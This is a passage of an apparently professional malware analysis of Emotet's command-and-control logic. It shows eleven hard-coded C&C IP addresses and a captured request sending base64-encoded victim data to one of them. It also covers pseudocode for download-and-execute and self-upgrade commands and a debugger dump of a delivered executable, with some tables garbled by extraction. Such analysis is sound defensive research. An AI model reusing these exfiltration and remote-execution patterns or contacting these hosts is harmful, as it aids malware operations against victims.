In the case 7 code branch the main function is to connect to the C&C server and send collected data to the server. It also receives data from the C&C server. We'll take a look at how it works here.The C&C server's IP and port are hard-coded. In this version there are eleven, as shown below:

| 004175D0         |                         | ; DATA XREF: WindowProc+257r            |
|------------------|-------------------------|-----------------------------------------|
| 004175D0         |                         | ; sub_403AE0+Co                         |
|                  |                         | 004175D0 dd 0D453A62Dh ; 212.83.166.45  |
|                  | 004175D4 dd 1F90h ;8080 |                                         |
|                  |                         | 004175D8 dd 0ADE68843h ; 173.230.136.67 |
|                  | 004175DC dd 1BBh ;443   |                                         |
|                  |                         | 004175E0 dd 0ADE0DA19h ;173.224.218.25  |
|                  | 004175E4 dd 1BBh ;443   |                                         |
|                  |                         | 004175E8 dd 68E38922h ;104.227.137.34   |
|                  | 004175EC dd 1BA8h ;7080 |                                         |
|                  |                         | 004175F0 dd 894AFE40h ; 137.74.254.64   |
|                  | 004175F4 dd 1F90h ;8080 |                                         |
|                  |                         | 004175F8 dd 0BCA5DCD6h; 188.165.220.214 |
|                  | 004175FC dd 1F90h ;8080 |                                         |
|                  |                         | 00417600 dd 558FDDB4h ;85.143.221.180   |
|                  | 00417604 dd 1BA8h ;7080 |                                         |
|                  |                         | 00417608 dd 77521BF6h ; 119.82.27.246   |
|                  | 0041760C dd 1F90h ;8080 |                                         |
| 00417610         |                         | dd 0C258F607h ;194.88.246.7             |
| 00417614         | dd 1F90h ;8080          |                                         |
| 00417618         |                         | dd 0CED6DC4Fh ; 206.214.220.79          |
| 0041761C         | dd 1F90h                | ;8080                                   |
|                  |                         | 00417620 dd 68EC02FDh ; 104.236.2.253   |
| 00417624 dd 1BBh |                         | ;443                                    |

It gets the data generated in the case 6 branch and encodes it using base64. It then sends the base64-encoded data as a Cookie value to the C&C server. Figure 6 shows the data in Wireshark.| Wireshark - Follow TCP Stream (tcp.stream eq 0) - 404error                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | □<br>×                    |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------|--|
| GET / HTTP/1.1<br>Cookie: 885=V+vJ9QCLNCdvsbo4g38Nll <del>tetBdmcwjXt/+INW/vrHoGlornIksizheNkERL63</del> IwY1OIYs0uTA51bPZ1m1zW0ahVnnGJg8h8m<br>+4Iw1l6hrcB38eGBiGiKekeyTsVl7+SCoR156UEPZsSclHcZFx0F7HsF9X6bmrAusiieFo3n3udPlynQdvs10pwN07GNGGUL/Bhon+qb/<br>ivVvdeKqmm7U0w6aeg37pEYwefiAGJzkhryhQASzMusY//MEz0wXmWgQpk7LUGYKSTx+u3qCaD6UlZDnVQ9OopH29GCDgD<br>+BqRp1uxAJkjM19JKuA7FrMOxy5lFmp3sKaXu6t28cVkDYVoO6uz86z3eFLG2HyS/POAM8C7NP8yGNpYyTeyo/<br>ZAJ25gUOTWvBK3RBAOmBQjHucPxfOyfW+s7zMM0W/vHipCIzPAob/CFVFmytXbA+jprarwjGs+XsG1AZc7HJaxV<br>+SaQGBudyHQrkuxTrfipsuk7noirfYEW+r7Ggh/<br>z56W9d3XNNBXW50JX0lzLjpmn9eRGAom1aubxtoKVdKE3E96rBzNk0IQ012dI3Vio5j0k3cVL3n9bwmMAFYxGasY0Bb2dqyvdrA/PAM/<br>1LjLIcegngLt<br>User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 5.1; SLCC1; .NET CLR 1.1.4322)<br>Host: 85.143.221.180:7080<br>Connection: Keep-Alive<br>Cache-Control: no-cache |                           |  |
| HTTP/1.1 404 Not Found<br>Server: nginx<br>Date: Wed, 26 Apr 2017 18:47:12 GMT<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 178324<br>Connection: keep-alive                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                           |  |
| $\ldots$ c.q[<br>.os3yJcz.mS5<8no.Zy:A.J.gdsp6ROe.mn.wMeJ'.%5p .`.RH.v.7c.;.).X.<br>+w>LL).p0.hm y0."ZuBD'.<80!.%3. 2:.aD%q.<br>\$D{YOW'P[bU.cW/.}{.^.7@uHNPJ.daxin<br>8-.Jwla.M~ph'r.c&BiJXLg.swZ!.)d'jEF7.=0.?j%0P%.i\$V.'F<br>.%%.} $v$ sm#5 DGGRw.><br>9KM,<br>$. \vee m \dots d.$ &<br>KQ?K*#.wL.z./U-xmb.{@ fD*(w3q!b.R@<:<br>7:"M62.bNEY.A-5t:Z,.92!T=EH@q/.j.\$.<br>$\ldots$ /g.y6.:^w<br>q<br>$$ <exEy#8.pB1+X7.5o@.~.V./\ldotsS91P0.H4mv+.i.v.@a$<br>$6$ yEWy:CA./.H.b!s-:\g]P.9R.[.Fi.).@.w!cp]GGwd<br>$x, \sim, z$ Jgn.P7d^1JCfU[.8I~<br>$.0.0.9.1.1.3F. P. < : jMR8.0$ de<br>rC-QF.n.mPG.tm+{I.X]H.8c.U:;.Tu6.UB.o.w?I.yzRFaw.O:N>uK                                                                                                                                                                                                                                                     |                           |  |
| $6bD#n4$ ).U. $761.7$ > X N $t$ < $\cdot$ $x9h$ $6$ X $61.0d$<br>1 client pkt(s), 123 server pkt(s), 1 turn.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                           |  |
| Show data as ASCII<br>Entire conversation (179 kB)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    | Stream $\boxed{0}$ $\div$ |  |
| Find:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 | Find Next                 |  |
| Hide this stream<br>Print<br>Close<br>Save as                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         | <b>Help</b>               |  |

Figure 6. Send collected system information to C&C server

In Figure 6, the status of the response from C&C server is "404 Not Found." This message is used is to confuse analysts. The body, however, is the encrypted data. After receiving all data from the server, it sets the next case number to 8 and exits this branch.

### **Case 8 Code Branch**

The only thing done in the case 8 branch is decrypt the data received in case 7. It then exits this branch and sets the next case number to 9.

### **Case 9 Code Branch**

The case 9 branch is used to process the data decrypted in case 8. Figure 7 is a part of the pseudo code of case 9.```
switch ( v8 )₹
  case 1u:
  case 2u:
    sub_403560(v9, v10); // upgrade itself.
    break;
  case 3u:
    sub 403660(09, (unsigned int)010 >> 1);// to download a file and execute it.
    break:
  case 4u:
   05 = sub 401980(09, 010);
   if (v5)CreateThread(0, 0, Thread fun, \sqrt{5}, 0, 0);// load modules in thread functions.
    break;
  case 5u:
    sub_402650();
    sub_4026F0();
    break;
  default:
    continue;
Y
```
Figure 7. Pseudo code of case 9

There are some sub-cases in the case 9 branch. The case number "v8" comes from decrypted data. Following are two examples of the decrypted data.

In Figure 8, "08 01" is about a sub-case. "08" is a kind of flag or C&C command, and "01" refers to sub-case number 1. As you may know, the following data is an .exe file. In the subcase 1 branch, this file is executed to upgrade the Emotet malware. Usually, it receives an upgrade command because the C&C server has detected that there is debugging-related tool in the running program names. It's a way to both protect itself against debugging and confuse analysts. In sub-case 1 branch, it saves the .exe file into a system temporary folder and runs it by calling the ShellExecuteW function. Meanwhile, the parent process exits to finish the upgrade.|                                                                                                                                                                                                                                                                                                                                                                                                                                                                              | OllyICE - - [*C.P.U* - main thread]                                                                                                                                                                                                                                                   |                                                                                                                                                                                                                       |                                                                                                                                              |                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                  |                                                                                                                     |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------|---------------------------------------------------------------------------------------------------------------------|
| File<br>IС<br>View                                                                                                                                                                                                                                                                                                                                                                                                                                                           | Plugins<br>Debug                                                                                                                                                                                                                                                                      | Options<br>Window                                                                                                                                                                                                     | Help                                                                                                                                         |                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                  |                                                                                                                     |
| Paused                                                                                                                                                                                                                                                                                                                                                                                                                                                                       | HX <sub>4</sub> HU                                                                                                                                                                                                                                                                    | 朝朝<br>Œ.<br>Œ<br>$\rightarrow$                                                                                                                                                                                        | $\left\vert \cdot\right\rangle$                                                                                                              | $D$ EMTWHC $D$ KBR $\square$ s                                                                                                                                                                                                                                                                                                                                                                                                      | 日度                               |                                                                                                                     |
| 004185DA<br>004185DC<br>004185DF<br>6D<br>004185E0<br>004185E6<br>0000<br>004185E8<br>0000<br>004185EA<br>0000                                                                                                                                                                                                                                                                                                                                                               | B7 EC<br>845F 2A<br>87B0 D0080000                                                                                                                                                                                                                                                     | bh. OEC<br>mov<br>test<br>ins<br>xchg<br>add<br>add<br>add                                                                                                                                                            | byte ptr [edi+2A], bl<br>dword ptr es:[edi], dx<br>dword ptr [eax+8D0], esi<br>byte ptr [eax],<br>byte ptr [eax],<br>byte ptr [eax],         | al<br>al<br>al                                                                                                                                                                                                                                                                                                                                                                                                                      |                                  |                                                                                                                     |
| 004185EC<br>004185EE                                                                                                                                                                                                                                                                                                                                                                                                                                                         | A8 BF<br>6A 00                                                                                                                                                                                                                                                                        | test<br>al, OBF<br>0<br>push                                                                                                                                                                                          |                                                                                                                                              |                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                  |                                                                                                                     |
| 004185F0<br>004185F6<br>0000                                                                                                                                                                                                                                                                                                                                                                                                                                                 | 129A 02000000                                                                                                                                                                                                                                                                         | adc<br>add                                                                                                                                                                                                            | bl, byte ptr [edx+2]<br>byte ptr [eax],                                                                                                      | al                                                                                                                                                                                                                                                                                                                                                                                                                                  |                                  |                                                                                                                     |
| 004185F8<br>0000<br>004185FA<br>0000                                                                                                                                                                                                                                                                                                                                                                                                                                         |                                                                                                                                                                                                                                                                                       | add<br>add                                                                                                                                                                                                            | byte ptr [eax],                                                                                                                              | al<br>al                                                                                                                                                                                                                                                                                                                                                                                                                            |                                  |                                                                                                                     |
| 004185FC<br>16<br>0001<br>0041 OERD                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                                                                                                                                                                                       | push<br>SS<br>- 44<br>$h \cdot t + c$                                                                                                                                                                                 | byte ptr [eax],                                                                                                                              |                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                  |                                                                                                                     |
| 006ABFA8 0A 89 B4 0A 86 B4 0A 08 01 12 80 B4 0A 4D 5A 90<br>006ABFB8 00 03 00 00 00 04 00 00 00 FF FF 00 00 B8 00 00<br>006ABFC8100<br>006ABFD8100<br>006ABFE8 00<br>006ABFF8 OE 00 B4<br>006AC008 70<br>006AC018 65<br>006AC028 65 2E OD<br>006AC038 B1<br>006AC048 E2 22 BC A9 E2 5A CA 37 E2 3B BC A9 E2<br>006AC058 E2<br>006AC068 E2<br>006AC088 68 35 BC A9 E2 00 00 00 00 00 00 00 00 00 50 45 00 h5缉?<br>006AC0A8 00 E0 00 03 01 0B 01 0A 00 00 70 00 00 00 7C 02 .? | 0000<br> 00 <br>00 <sub>1</sub><br>0000<br> 00 <br>00 <sub>0</sub><br>0000<br> 00 <br>00 <sub>o</sub><br>$00\,$<br> 09 <br>CD<br>21<br>72 6F<br>72 61<br>-67<br>20 72<br>-75<br>OD<br>0A 24<br>35 BC A9<br>6D BC A9 E2 3C C4 3A E2 30 BC A9 E2<br>64 BC A9 E2 5A CA 06 E2 34 BC A9 E2 | 40000<br>0000<br> 00 <br>0000<br>E <sub>0</sub><br>00 <sub>o</sub><br> 00 <br>00 <sub>o</sub><br>B <sub>8</sub><br>01<br>4C CD<br>6D<br>6E 20 69 6E<br>20<br> 00 00 <br>00 <sub>o</sub><br>E2 35 BC A9 E2 35 BC A9 E2 | 000000000000<br>$00\,$<br> 00 <br>00 <sub>o</sub><br>0000<br>00 <sub>o</sub><br>215468<br>20 63616E6E 6F7420<br>44 4F 53<br>20<br>0000000000 | 壌.喆.<br>00 00 00<br>$\ldots$ .<br>0000<br>$^{00}$<br>OE 1F<br>BA<br>69 73 20 A ???L?This<br>62 program cannot b<br>6D 6F 64 e run in DOS mod<br>71 DD C7<br>\$<br>le. .<br>?缉?缉?缉鈀?<br>5A CA 02<br>2缉鈀??缉<br>5A CA 03<br> 鈓缉???缉滂<br>35 BC A8<br>33 鈊缉鈀<br>5A CA<br>006AC078  <mark>E2 34 BC A9 E2 5A CA 34 E2 34 BC A9 E2 52 69 63 ?缉鈀??缉釸ic</mark><br>Ъ<br>006AC0B8 00 00 00 00 00 00 29 12 00 00 00 00 10 00 00 00 80 00 ) 1.  € | I€?MZ'<br>▲<br>2.92<br>q臾<br>001 | 001<br>001<br>001<br>001<br>001<br>001<br>001<br>001<br>001<br>001<br>001<br>001<br>001<br>001<br>001<br>001<br>001 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                                                                                                                                                                                                                                                                                       | لممرموز مماجم وما                                                                                                                                                                                                     |                                                                                                                                              | 006AC0C8 00 00 00 80 00 00 10 00 00 00 02 00 00 05 00 01  € + ,  .<br><u>. AA AA AA AA </u>                                                                                                                                                                                                                                                                                                                                         |                                  | 001<br>001                                                                                                          |
| M1 M2 M3 M4 M5                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                                                                                                                                                                                                                                                                                       | Command:                                                                                                                                                                                                              |                                                                                                                                              | ▼                                                                                                                                                                                                                                                                                                                                                                                                                                   |                                  |                                                                                                                     |
| Start:6AC0C0 End:6AC0C0 Value:100000                                                                                                                                                                                                                                                                                                                                                                                                                                         |                                                                                                                                                                                                                                                                                       |                                                                                                                                                                                                                       |                                                                                                                                              |                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                  |                                                                                                                     |

